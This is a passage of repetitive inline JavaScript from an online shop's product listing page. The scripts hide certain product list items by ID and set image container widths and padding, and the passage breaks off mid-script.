<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLbmlehCqArray = document.querySelectorAll('li#product-item_1549');
    if(elemLbmlehCqArray.length !== 'undefined'){
        elemLbmlehCqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1549");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1549  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6DTJZVerArray = document.querySelectorAll('li#product-item_952');
    if(elem6DTJZVerArray.length !== 'undefined'){
        elem6DTJZVerArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiJWDchILArray = document.querySelectorAll('li#product-item_805');
    if(elemiJWDchILArray.length !== 'undefined'){
        elemiJWDchILArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjgcyE04iArray = document.querySelectorAll('li#product-item_934');
    if(elemjgcyE04iArray.length !== 'undefined'){
        elemjgcyE04iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-934");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-934  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIjTsPX9JArray = document.querySelectorAll('li#product-item_1692');
    if(elemIjTsPX9JArray.length !== 'undefined'){
        elemIjTsPX9JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1692");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1692  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwPtovZazArray = document.querySelectorAll('li#product-item_1844');
    if(elemwPtovZazArray.length !== 'undefined'){
        elemwPtovZazArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNeGCokY2Array = document.querySelectorAll('li#product-item_500');
    if(elemNeGCokY2Array.length !== 'undefined'){
        elemNeGCokY2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5b0J8heyArray = document.querySelectorAll('li#product-item_694');
    if(elem5b0J8heyArray.length !== 'undefined'){
        elem5b0J8heyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-694");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-694  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBaIhSV45Array = document.querySelectorAll('li#product-item_1218');
    if(elemBaIhSV45Array.length !== 'undefined'){
        elemBaIhSV45Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1218");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1218  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf63meTSEArray = document.querySelectorAll('li#product-item_1476');
    if(elemf63meTSEArray.length !== 'undefined'){
        elemf63meTSEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1476");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1476  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoUpVVKe0Array = document.querySelectorAll('li#product-item_1769');
    if(elemoUpVVKe0Array.length !== 'undefined'){
        elemoUpVVKe0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV66BVVoEArray = document.querySelectorAll('li#product-item_492');
    if(elemV66BVVoEArray.length !== 'undefined'){
        elemV66BVVoEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9zwH2826Array = document.querySelectorAll('li#product-item_484');
    if(elem9zwH2826Array.length !== 'undefined'){
        elem9zwH2826Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-484");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-484  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZvy2h2bxArray = document.querySelectorAll('li#product-item_546');
    if(elemZvy2h2bxArray.length !== 'undefined'){
        elemZvy2h2bxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-546");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-546  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4Pq7HsifArray = document.querySelectorAll('li#product-item_1706');
    if(elem4Pq7HsifArray.length !== 'undefined'){
        elem4Pq7HsifArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKrnixDCBArray = document.querySelectorAll('li#product-item_705');
    if(elemKrnixDCBArray.length !== 'undefined'){
        elemKrnixDCBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIFlInL4gArray = document.querySelectorAll('li#product-item_1819');
    if(elemIFlInL4gArray.length !== 'undefined'){
        elemIFlInL4gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz0V9qTk7Array = document.querySelectorAll('li#product-item_1681');
    if(elemz0V9qTk7Array.length !== 'undefined'){
        elemz0V9qTk7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1681");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1681  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAK4BWxBlArray = document.querySelectorAll('li#product-item_383');
    if(elemAK4BWxBlArray.length !== 'undefined'){
        elemAK4BWxBlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-383");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-383  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKVLfRfNnArray = document.querySelectorAll('li#product-item_1340');
    if(elemKVLfRfNnArray.length !== 'undefined'){
        elemKVLfRfNnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUxtUJMvLArray = document.querySelectorAll('li#product-item_889');
    if(elemUxtUJMvLArray.length !== 'undefined'){
        elemUxtUJMvLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgchCO6QFArray = document.querySelectorAll('li#product-item_1048');
    if(elemgchCO6QFArray.length !== 'undefined'){
        elemgchCO6QFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrINybVQyArray = document.querySelectorAll('li#product-item_1039');
    if(elemrINybVQyArray.length !== 'undefined'){
        elemrINybVQyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqVTqzyyEArray = document.querySelectorAll('li#product-item_723');
    if(elemqVTqzyyEArray.length !== 'undefined'){
        elemqVTqzyyEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9KKOE9Y4Array = document.querySelectorAll('li#product-item_1000');
    if(elem9KKOE9Y4Array.length !== 'undefined'){
        elem9KKOE9Y4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5F0YdzXRArray = document.querySelectorAll('li#product-item_883');
    if(elem5F0YdzXRArray.length !== 'undefined'){
        elem5F0YdzXRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem01RYnqPLArray = document.querySelectorAll('li#product-item_938');
    if(elem01RYnqPLArray.length !== 'undefined'){
        elem01RYnqPLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-938");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-938  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo6nI6fFtArray = document.querySelectorAll('li#product-item_1107');
    if(elemo6nI6fFtArray.length !== 'undefined'){
        elemo6nI6fFtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEsKKa3aKArray = document.querySelectorAll('li#product-item_321');
    if(elemEsKKa3aKArray.length !== 'undefined'){
        elemEsKKa3aKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-321");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-321  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr9BBvgRGArray = document.querySelectorAll('li#product-item_1091');
    if(elemr9BBvgRGArray.length !== 'undefined'){
        elemr9BBvgRGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1091");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1091  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyztGBs09Array = document.querySelectorAll('li#product-item_1762');
    if(elemyztGBs09Array.length !== 'undefined'){
        elemyztGBs09Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWxUUWaIMArray = document.querySelectorAll('li#product-item_1332');
    if(elemWxUUWaIMArray.length !== 'undefined'){
        elemWxUUWaIMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjP3ItpARArray = document.querySelectorAll('li#product-item_1294');
    if(elemjP3ItpARArray.length !== 'undefined'){
        elemjP3ItpARArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvZ7sa16oArray = document.querySelectorAll('li#product-item_1128');
    if(elemvZ7sa16oArray.length !== 'undefined'){
        elemvZ7sa16oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem84eDIU2nArray = document.querySelectorAll('li#product-item_1131');
    if(elem84eDIU2nArray.length !== 'undefined'){
        elem84eDIU2nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembP9Y3DIAArray = document.querySelectorAll('li#product-item_1865');
    if(elembP9Y3DIAArray.length !== 'undefined'){
        elembP9Y3DIAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfEVwpPxoArray = document.querySelectorAll('li#product-item_461');
    if(elemfEVwpPxoArray.length !== 'undefined'){
        elemfEVwpPxoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-461");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-461  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk3dXIEeEArray = document.querySelectorAll('li#product-item_1943');
    if(elemk3dXIEeEArray.length !== 'undefined'){
        elemk3dXIEeEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1943");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1943  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9zWRmV0LArray = document.querySelectorAll('li#product-item_1663');
    if(elem9zWRmV0LArray.length !== 'undefined'){
        elem9zWRmV0LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ7oSBL7JArray = document.querySelectorAll('li#product-item_1725');
    if(elemZ7oSBL7JArray.length !== 'undefined'){
        elemZ7oSBL7JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1725");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1725  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTj35H553Array = document.querySelectorAll('li#product-item_1609');
    if(elemTj35H553Array.length !== 'undefined'){
        elemTj35H553Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiUyEW3rsArray = document.querySelectorAll('li#product-item_623');
    if(elemiUyEW3rsArray.length !== 'undefined'){
        elemiUyEW3rsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXDyqdqR9Array = document.querySelectorAll('li#product-item_453');
    if(elemXDyqdqR9Array.length !== 'undefined'){
        elemXDyqdqR9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-453");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-453  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiWYojqJWArray = document.querySelectorAll('li#product-item_1295');
    if(elemiWYojqJWArray.length !== 'undefined'){
        elemiWYojqJWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgZf80VTxArray = document.querySelectorAll('li#product-item_1324');
    if(elemgZf80VTxArray.length !== 'undefined'){
        elemgZf80VTxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1324");
